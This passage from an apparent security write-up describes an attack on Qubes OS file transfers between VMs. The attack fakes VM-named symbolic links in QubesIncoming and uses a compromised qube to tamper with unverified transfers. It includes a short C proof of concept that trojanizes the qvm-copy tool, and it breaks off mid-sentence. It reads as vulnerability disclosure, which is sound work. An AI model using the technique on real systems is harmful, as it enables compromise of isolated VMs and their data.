“/home/user/QubesIncoming/<SOURCE_VM>”
So I could now write directly into “/home/user/QubesIncoming/” my own symbolic links faking real VMs names. The only limitation is the target link (SOURCE_VM) should never have transferred a file before otherwise the attack will fail as the folder would have been already created. Anyway, taking into account that there are many VMs, chances of finding a free folder are high.
So once I have an exploit that allows me to write out of the destination folder of a file folder, the question is: How do I make this happen?
And here is where integrity in file transfer is a key point. As we don’t have that kind of security check, then a compromised and trojanized qube, for example “untrusted”, can intercept any file transfer and tamper it with malicious payload. We can achieve this trivially for a PoC with something as simple as this:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int
main(int argc, char *argv[])
{
char *newargv[] = { NULL, "/home/user/…/mytrojan", NULL };
char *newenviron[] = { NULL };
execve("/usr/bin/qvm-copy-trojan", newargv, newenviron);
perror("execve"); /* execve() returns only on error */
exit(EXIT_FAILURE);
}
The attacker just needs to modify the original qvm-copy tool with this code and rename the original one to something else (i.e. qvm-copy-trojan). Of course this is a coarse example. A
13